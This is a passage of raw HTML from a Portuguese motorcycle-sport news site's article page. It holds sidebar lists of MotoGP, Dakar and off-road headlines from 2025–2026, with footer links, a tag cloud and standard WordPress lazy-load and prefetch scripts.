                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Can-Am Challenge 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/">Can-Am Challenge 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-Chat-13-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-Chat-13-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-Chat-13-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-Chat-13-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/">Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_3413_3_696dba69696ea   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3413 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F" data-image-url="" data-title="Taddy%20Blazusiak%3A%20%E2%80%9CEstou%20satisfeito%20com%20o%20terceiro%20lugar%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F" data-image-url="" data-title="Taddy%20Blazusiak%3A%20%E2%80%9CEstou%20satisfeito%20com%20o%20terceiro%20lugar%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
